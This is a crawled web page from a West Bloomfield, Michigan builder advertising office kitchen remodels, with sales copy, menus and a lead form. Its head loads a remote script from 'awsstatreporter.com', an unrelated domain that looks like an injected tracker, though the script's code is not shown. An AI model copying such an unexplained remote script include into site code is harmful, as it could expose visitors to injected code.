

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html
body_size: 14612
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Office Kitchen Remodels | West Bloomfield, MI | Balbes</title>
  <meta name="description" content="West Bloomfield&#039;s premier commercial remodeling company. We offer estimates &amp; financing plans for office kitchen remodels. Give us a call today!" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html" />  <meta property="og:image" content="/images/site-image.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Office Kitchen Remodels | West Bloomfield, MI | Balbes">
<meta property="og:description" content="West Bloomfield&#039;s premier commercial remodeling company. We offer estimates &amp; financing plans for office kitchen remodels. Give us a call today!">
<meta property="og:image" content="https://www.balbesconstruction.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="West Bloomfield&#039;s premier commercial remodeling company. We offer estimates &amp; financing plans for office kitchen remodels. Give us a call today!">
<meta property="og:url" content="https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Exo+2:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Overpass:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Exo+2:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Overpass:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1691671418216">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Office Kitchen Remodels","description":"West Bloomfield&#039;s premier commercial remodeling company. We offer estimates &amp; financing plans for office kitchen remodels. Give us a call today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Balbes Construction","url":"https://www.balbesconstruction.com"},"datePublished":"2022-03-21 00:00:00","dateModified":"2022-03-21 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Commercial","item":"https://www.balbesconstruction.com/commercial.html"},{"@type":"ListItem","position":2,"name":"Office Kitchen Remodels","item":"https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html"}]},"url":"https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Balbes Construction","url":"https://www.balbesconstruction.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Commercial","item":"https://www.balbesconstruction.com/commercial.html"},{"@type":"ListItem","position":2,"name":"Office Kitchen Remodels","item":"https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html"}]},"url":"https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WX8QLM6');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Balbes Custom Building",
  "url": "https://www.balbesconstruction.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Balbes Custom Building",
  "url": "https://www.balbesconstruction.com/",
  "logo": "https://www.balbesconstruction.com/",
  "sameAs": "https://www.facebook.com/BalbesConstruction/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "GeneralContractor",
  "name": "Balbes Custom Building",
  "image": "https://www.balbesconstruction.com/images/logo.svg",
  "@id": "",
  "url": "https://www.balbesconstruction.com/",
  "telephone": "(248) 884-0590",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "7419 Middlebelt Rd, Suite #4",
    "addressLocality": "West Bloomfield Township",
    "addressRegion": "MI",
    "postalCode": "48322",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5302122,
    "longitude": -83.3398213
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "19:00"
  },
  "sameAs": "https://www.facebook.com/BalbesConstruction/" 
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WX8QLM6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-75" class="wrapper sitewide page ">
    
<header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header">
    
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle align-center large-uncollapse small-collapse">
          <div class="columns shrink top-ribbon__tagline">
        Custom Home Remodels, Additions & New Construction      </div>
        <div class="button-group show-for-large">
              <div class="columns">
          <a class="button shutter-out-horizontal" href="/contact-us.html">GET AN ESTIMATE</a>
        </div>
                    <a href="tel:248-884-0590" class="button shutter-out-horizontal">
          (248) 884-0590        </a>
          </div>
  </div>
</div>    <div class="row align-justify primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-2">
        <a href="/">
          <img width="295" height="149" class="page-header_logo hide-for-medium" src="/images/logo.png" alt="Balbes Construction">
          <img width="295" height="149" class="page-header_logo show-for-medium" src="/images/logo.svg" alt="Balbes Construction">
        </a>
      </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="hide-for-large">
          <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
              <li class="np-1  show-for-large">
          <a href="https://www.balbesconstruction.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  show-for-large">
          <a href="https://www.balbesconstruction.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                  </li>
        <li class="np-81 has-submenu  show-for-large">
          <a href="https://www.balbesconstruction.com/residential-remodel.html" >
            <span data-text="Residential Remodel"> Residential Remodel </span>
          </a>
                      <ul class="menu">
                                <li class="np-77 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/home-remodel.html" >
                      <span data-text="Home Remodel"> Home Remodel </span>
                    </a>
                                      </li>
                                <li class="np-78 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/home-additions.html" >
                      <span data-text="Home Additions"> Home Additions </span>
                    </a>
                                      </li>
                                <li class="np-404 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/new-home-construction.html" >
                      <span data-text="New Home Construction"> New Home Construction </span>
                    </a>
                                      </li>
                                <li class="np-398 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/kitchen-remodel.html" >
                      <span data-text="Kitchen Remodel"> Kitchen Remodel </span>
                    </a>
                                      </li>
                                <li class="np-401 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/bath-remodel.html" >
                      <span data-text="Bathroom Remodel"> Bathroom Remodel </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-72 active has-submenu active  show-for-large">
          <a href="https://www.balbesconstruction.com/commercial.html" >
            <span data-text="Commercial"> Commercial </span>
          </a>
                      <ul class="menu">
                                <li class="np-75 active ">
                    <a href="https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html" >
                      <span data-text="Office Kitchen Remodels"> Office Kitchen Remodels </span>
                    </a>
                                      </li>
                                <li class="np-76 ">
                    <a href="https://www.balbesconstruction.com/commercial/office-build-outs.html" >
                      <span data-text="Office Build-Outs"> Office Build-Outs </span>
                    </a>
                                      </li>
                                <li class="np-413 ">
                    <a href="https://www.balbesconstruction.com/commercial/retail-storefronts.html" >
                      <span data-text="Retail Storefronts"> Retail Storefronts </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-73  show-for-large">
          <a href="https://www.balbesconstruction.com/gallery.html" >
            <span data-text="Gallery"> Gallery </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  show-for-large">
          <a href="https://www.balbesconstruction.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-861 has-submenu ">
                    <a href="https://www.balbesconstruction.com/service-areas/beverly-hills-mi.html" >
                      <span data-text="Beverly Hills, MI"> Beverly Hills, MI </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-969 ">
                              <a href="https://www.balbesconstruction.com/service-areas/beverly-hills-mi/home-additions-beverly-hills-mi.html" >
                                <span data-text="Home Additions | Beverly Hills, MI">
                                  Home Additions | Beverly Hills, MI                                </span>
                              </a>
                            </li>
                                                    <li class="np-981 ">
                              <a href="https://www.balbesconstruction.com/service-areas/beverly-hills-mi/custom-home-building-beverly-hills-mi.html" >
                                <span data-text="Custom Home Building | Beverly HiIls, MI">
                                  Custom Home Building | Beverly HiIls, MI                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-828 ">
                    <a href="https://www.balbesconstruction.com/service-areas/birmingham-mi.html" >
                      <span data-text="Birmingham, MI"> Birmingham, MI </span>
                    </a>
                                      </li>
                                <li class="np-819 ">
                    <a href="https://www.balbesconstruction.com/service-areas/bloomfield-hills-mi.html" >
                      <span data-text="Bloomfield Hills, MI"> Bloomfield Hills, MI </span>
                    </a>
                                      </li>
                                <li class="np-794 has-submenu ">
                    <a href="https://www.balbesconstruction.com/service-areas/bloomfield-township-mi.html" >
                      <span data-text="Bloomfield Township, MI"> Bloomfield Township, MI </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-1022 ">
                              <a href="https://www.balbesconstruction.com/service-areas/bloomfield-township-mi/home-additions-bloomfield-township-mi.html" >
                                <span data-text="Home Additions | Bloomfield Township, MI">
                                  Home Additions | Bloomfield Township, MI                                </span>
                              </a>
                            </li>
                                                    <li class="np-1067 ">
                              <a href="https://www.balbesconstruction.com/service-areas/bloomfield-township-mi/custom-home-builders.html" >
                                <span data-text="Custom Home Builders | Bloomfield Township, MI">
                                  Custom Home Builders | Bloomfield Township, MI                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-792 has-submenu ">
                    <a href="https://www.balbesconstruction.com/service-areas/novi-mi.html" >
                      <span data-text="Novi, MI"> Novi, MI </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-1146 ">
                              <a href="https://www.balbesconstruction.com/service-areas/novi-mi/home-additions-in-novi-mi.html" >
                                <span data-text="Home Additions | Novi, MI">
                                  Home Additions | Novi, MI                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-758 ">
                    <a href="https://www.balbesconstruction.com/service-areas/west-bloomfield-mi.html" >
                      <span data-text="West Bloomfield, MI"> West Bloomfield, MI </span>
                    </a>
                                      </li>
                                <li class="np-957 ">
                    <a href="https://www.balbesconstruction.com/service-areas/royal-oak.html" >
                      <span data-text="Royal Oak, MI"> Royal Oak, MI </span>
                    </a>
                                      </li>
                                <li class="np-1128 ">
                    <a href="https://www.balbesconstruction.com/service-areas/farmington-hills-mi.html" >
                      <span data-text="Farmington Hills, MI"> Farmington Hills, MI </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-4  show-for-large">
          <a href="https://www.balbesconstruction.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
        <li class="np-1  hide-for-large">
          <a href="https://www.balbesconstruction.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  hide-for-large">
          <a href="https://www.balbesconstruction.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                  </li>
        <li class="np-81 has-submenu  hide-for-large">
          <a href="https://www.balbesconstruction.com/residential-remodel.html" >
            <span data-text="Residential Remodel"> Residential Remodel </span>
          </a>
                      <ul class="menu">
                                <li class="np-77 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/home-remodel.html" >
                      <span data-text="Home Remodel"> Home Remodel </span>
                    </a>
                                      </li>
                                <li class="np-78 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/home-additions.html" >
                      <span data-text="Home Additions"> Home Additions </span>
                    </a>
                                      </li>
                                <li class="np-404 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/new-home-construction.html" >
                      <span data-text="New Home Construction"> New Home Construction </span>
                    </a>
                                      </li>
                                <li class="np-398 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/kitchen-remodel.html" >
                      <span data-text="Kitchen Remodel"> Kitchen Remodel </span>
                    </a>
                                      </li>
                                <li class="np-401 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/bath-remodel.html" >
                      <span data-text="Bathroom Remodel"> Bathroom Remodel </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-72 active has-submenu active  hide-for-large">
          <a href="https://www.balbesconstruction.com/commercial.html" >
            <span data-text="Commercial"> Commercial </span>
          </a>
                      <ul class="menu">
                                <li class="np-75 active ">
                    <a href="https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html" >
                      <span data-text="Office Kitchen Remodels"> Office Kitchen Remodels </span>
                    </a>
                                      </li>
                                <li class="np-76 ">
                    <a href="https://www.balbesconstruction.com/commercial/office-build-outs.html" >
                      <span data-text="Office Build-Outs"> Office Build-Outs </span>
                    </a>
                                      </li>
                                <li class="np-413 ">
                    <a href="https://www.balbesconstruction.com/commercial/retail-storefronts.html" >
                      <span data-text="Retail Storefronts"> Retail Storefronts </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-73  hide-for-large">
          <a href="https://www.balbesconstruction.com/gallery.html" >
            <span data-text="Gallery"> Gallery </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  hide-for-large">
          <a href="https://www.balbesconstruction.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-861 has-submenu ">
                    <a href="https://www.balbesconstruction.com/service-areas/beverly-hills-mi.html" >
                      <span data-text="Beverly Hills, MI"> Beverly Hills, MI </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-969 ">
                              <a href="https://www.balbesconstruction.com/service-areas/beverly-hills-mi/home-additions-beverly-hills-mi.html" >
                                <span data-text="Home Additions | Beverly Hills, MI">
                                  Home Additions | Beverly Hills, MI                                </span>
                              </a>
                            </li>
                                                    <li class="np-981 ">
                              <a href="https://www.balbesconstruction.com/service-areas/beverly-hills-mi/custom-home-building-beverly-hills-mi.html" >
                                <span data-text="Custom Home Building | Beverly HiIls, MI">
                                  Custom Home Building | Beverly HiIls, MI                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-828 ">
                    <a href="https://www.balbesconstruction.com/service-areas/birmingham-mi.html" >
                      <span data-text="Birmingham, MI"> Birmingham, MI </span>
                    </a>
                                      </li>
                                <li class="np-819 ">
                    <a href="https://www.balbesconstruction.com/service-areas/bloomfield-hills-mi.html" >
                      <span data-text="Bloomfield Hills, MI"> Bloomfield Hills, MI </span>
                    </a>
                                      </li>
                                <li class="np-794 has-submenu ">
                    <a href="https://www.balbesconstruction.com/service-areas/bloomfield-township-mi.html" >
                      <span data-text="Bloomfield Township, MI"> Bloomfield Township, MI </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-1022 ">
                              <a href="https://www.balbesconstruction.com/service-areas/bloomfield-township-mi/home-additions-bloomfield-township-mi.html" >
                                <span data-text="Home Additions | Bloomfield Township, MI">
                                  Home Additions | Bloomfield Township, MI                                </span>
                              </a>
                            </li>
                                                    <li class="np-1067 ">
                              <a href="https://www.balbesconstruction.com/service-areas/bloomfield-township-mi/custom-home-builders.html" >
                                <span data-text="Custom Home Builders | Bloomfield Township, MI">
                                  Custom Home Builders | Bloomfield Township, MI                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-792 has-submenu ">
                    <a href="https://www.balbesconstruction.com/service-areas/novi-mi.html" >
                      <span data-text="Novi, MI"> Novi, MI </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-1146 ">
                              <a href="https://www.balbesconstruction.com/service-areas/novi-mi/home-additions-in-novi-mi.html" >
                                <span data-text="Home Additions | Novi, MI">
                                  Home Additions | Novi, MI                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-758 ">
                    <a href="https://www.balbesconstruction.com/service-areas/west-bloomfield-mi.html" >
                      <span data-text="West Bloomfield, MI"> West Bloomfield, MI </span>
                    </a>
                                      </li>
                                <li class="np-957 ">
                    <a href="https://www.balbesconstruction.com/service-areas/royal-oak.html" >
                      <span data-text="Royal Oak, MI"> Royal Oak, MI </span>
                    </a>
                                      </li>
                                <li class="np-1128 ">
                    <a href="https://www.balbesconstruction.com/service-areas/farmington-hills-mi.html" >
                      <span data-text="Farmington Hills, MI"> Farmington Hills, MI </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-692  hide-for-large">
          <a href="https://www.balbesconstruction.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.balbesconstruction.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
          </ul>
  </div>
</div>        </div>
        <div class="show-for-large">
          <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-1  ">
          <a href="https://www.balbesconstruction.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.balbesconstruction.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                  </li>
        <li class="np-81 has-submenu  ">
          <a href="https://www.balbesconstruction.com/residential-remodel.html" >
            <span data-text="Residential Remodel"> Residential Remodel </span>
          </a>
                      <ul class="menu">
                                <li class="np-77 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/home-remodel.html" >
                      <span data-text="Home Remodel"> Home Remodel </span>
                    </a>
                                      </li>
                                <li class="np-78 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/home-additions.html" >
                      <span data-text="Home Additions"> Home Additions </span>
                    </a>
                                      </li>
                                <li class="np-404 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/new-home-construction.html" >
                      <span data-text="New Home Construction"> New Home Construction </span>
                    </a>
                                      </li>
                                <li class="np-398 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/kitchen-remodel.html" >
                      <span data-text="Kitchen Remodel"> Kitchen Remodel </span>
                    </a>
                                      </li>
                                <li class="np-401 ">
                    <a href="https://www.balbesconstruction.com/residential-remodel/bath-remodel.html" >
                      <span data-text="Bathroom Remodel"> Bathroom Remodel </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-72 active has-submenu active  ">
          <a href="https://www.balbesconstruction.com/commercial.html" >
            <span data-text="Commercial"> Commercial </span>
          </a>
                      <ul class="menu">
                                <li class="np-75 active ">
                    <a href="https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html" >
                      <span data-text="Office Kitchen Remodels"> Office Kitchen Remodels </span>
                    </a>
                                      </li>
                                <li class="np-76 ">
                    <a href="https://www.balbesconstruction.com/commercial/office-build-outs.html" >
                      <span data-text="Office Build-Outs"> Office Build-Outs </span>
                    </a>
                                      </li>
                                <li class="np-413 ">
                    <a href="https://www.balbesconstruction.com/commercial/retail-storefronts.html" >
                      <span data-text="Retail Storefronts"> Retail Storefronts </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-73  ">
          <a href="https://www.balbesconstruction.com/gallery.html" >
            <span data-text="Gallery"> Gallery </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  ">
          <a href="https://www.balbesconstruction.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-861 has-submenu ">
                    <a href="https://www.balbesconstruction.com/service-areas/beverly-hills-mi.html" >
                      <span data-text="Beverly Hills, MI"> Beverly Hills, MI </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-969 ">
                              <a href="https://www.balbesconstruction.com/service-areas/beverly-hills-mi/home-additions-beverly-hills-mi.html" >
                                <span data-text="Home Additions | Beverly Hills, MI">
                                  Home Additions | Beverly Hills, MI                                </span>
                              </a>
                            </li>
                                                    <li class="np-981 ">
                              <a href="https://www.balbesconstruction.com/service-areas/beverly-hills-mi/custom-home-building-beverly-hills-mi.html" >
                                <span data-text="Custom Home Building | Beverly HiIls, MI">
                                  Custom Home Building | Beverly HiIls, MI                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-828 ">
                    <a href="https://www.balbesconstruction.com/service-areas/birmingham-mi.html" >
                      <span data-text="Birmingham, MI"> Birmingham, MI </span>
                    </a>
                                      </li>
                                <li class="np-819 ">
                    <a href="https://www.balbesconstruction.com/service-areas/bloomfield-hills-mi.html" >
                      <span data-text="Bloomfield Hills, MI"> Bloomfield Hills, MI </span>
                    </a>
                                      </li>
                                <li class="np-794 has-submenu ">
                    <a href="https://www.balbesconstruction.com/service-areas/bloomfield-township-mi.html" >
                      <span data-text="Bloomfield Township, MI"> Bloomfield Township, MI </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-1022 ">
                              <a href="https://www.balbesconstruction.com/service-areas/bloomfield-township-mi/home-additions-bloomfield-township-mi.html" >
                                <span data-text="Home Additions | Bloomfield Township, MI">
                                  Home Additions | Bloomfield Township, MI                                </span>
                              </a>
                            </li>
                                                    <li class="np-1067 ">
                              <a href="https://www.balbesconstruction.com/service-areas/bloomfield-township-mi/custom-home-builders.html" >
                                <span data-text="Custom Home Builders | Bloomfield Township, MI">
                                  Custom Home Builders | Bloomfield Township, MI                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-792 has-submenu ">
                    <a href="https://www.balbesconstruction.com/service-areas/novi-mi.html" >
                      <span data-text="Novi, MI"> Novi, MI </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-1146 ">
                              <a href="https://www.balbesconstruction.com/service-areas/novi-mi/home-additions-in-novi-mi.html" >
                                <span data-text="Home Additions | Novi, MI">
                                  Home Additions | Novi, MI                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-758 ">
                    <a href="https://www.balbesconstruction.com/service-areas/west-bloomfield-mi.html" >
                      <span data-text="West Bloomfield, MI"> West Bloomfield, MI </span>
                    </a>
                                      </li>
                                <li class="np-957 ">
                    <a href="https://www.balbesconstruction.com/service-areas/royal-oak.html" >
                      <span data-text="Royal Oak, MI"> Royal Oak, MI </span>
                    </a>
                                      </li>
                                <li class="np-1128 ">
                    <a href="https://www.balbesconstruction.com/service-areas/farmington-hills-mi.html" >
                      <span data-text="Farmington Hills, MI"> Farmington Hills, MI </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-4  ">
          <a href="https://www.balbesconstruction.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>        </div>

      </div>
    </div>
  </div>
</header><div class="page__services-child">
<section class="sub-banner" id="sub-banner"style="background-image: url(/cm/dpl/images/create/comkitch1.png);" >
  <div class="graphic-bg"></div>
  <div class="row collapse">
    <div class="columns small-8 large-5">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Office Kitchen Remodels          </div>
                  </div>
          </div>
  </div>
</section>
<section class="content content__services sub-page" id="main-content">
  <div class="row collapse large-unstack">
    
    <main class="content-main columns large-expand small-order-1 large-order-2 animate__fadeInUp">
      <div class="content-text">
        <p class="cta">Increase employee productivity with an improved kitchen</p> <h1>Improve Your Workspace with an Office Kitchen Remodel</h1> <p>People are more comfortable when they can work in a quality environment. Something as minimal as an office kitchen renovation can lead to an increase in employee happiness and, therefore, productivity. <a href="https://www.balbesconstruction.com/">Balbes Custom Building</a> has provided employers with ways to improve their offices for over 20 years in Michigan. Your employees will bond more and form a tightly-knit team when they start taking breaks in one of our renovated kitchens.</p> <p>We offer estimates and financial plans to help make your renovation affordable. For projects of any size or scope, you&rsquo;ll get the care and attention your remodel deserves. Discover what a new office kitchen does for team morale, bonding, and productivity by <a href="https://www.balbesconstruction.com/contact-us.html">calling Balbes Custom Building</a> today!</p> <div class="callout-hopscotch"> <div class="row align-middle medium-unstack"> <div class="columns medium-6"><img div="" src="/cm/dpl/images/create/comkitch2.1.jpg" alt="Office Kitchen Remodels | West Bloomfield, MI | Balbes - comkitch2"></div> <div class="columns medium-6"> <h2>Get Your Estimate</h2> <div class="hr-wrapper animate__trace"> <hr></div> <p>Call us and relay your renovation idea so we can start the process with an estimate.</p> <a class="button secondary shutter-out-horizontal" href="tel:284-884-0590">(284) 884-0590</a></div> </div> </div> <h2>Experienced Commercial Work</h2> <hr class="short"> <p>Property guidelines and leasing contracts can make commercial jobs difficult, but not for an experienced company like Balbes Custom Builders. Our over 20 years of experience prove that we know how to navigate the challenges of <a href="https://www.balbesconstruction.com/commercial.html">renovating commercial properties</a>. When you want a new kitchen for your office, know that Balbes Custom Builders can get the job done. We&rsquo;re cost-effective, experienced, and committed to you and your needs. Call us today for a estimate on your new office kitchen.</p> 
      </div>
    </main>
    <aside class="content-sub columns large-5 small-order-2 large-order-1 animate__fadeIn">
      <div class="content-sub-text form-container">
          <nav class="navigation__side-bar" id="side-bar-navigation">
        <div class="h2 side-bar__title">Commercial Services</div>
        <ul class="vertical menu initial accordion-menu side-bar__menu" data-accordion-menu data-submenu-toggle="true">
                <li class="side-bar__menu-item active">
            <a class="side-bar__menu-link" href="https://www.balbesconstruction.com/commercial/office-kitchen-remodels.html">
              Office Kitchen Remodels            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.balbesconstruction.com/commercial/office-build-outs.html">
              Office Build-Outs            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.balbesconstruction.com/commercial/retail-storefronts.html">
              Retail Storefronts            </a>

                      </li>
          </ul>
  </nav>
        <div class="form-container__innerwrap">
          <div class="lead_box" id="lead_box"> <div class="lead-head">Let&rsquo;s Get Started on Your <br> Home Renovation Project!</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
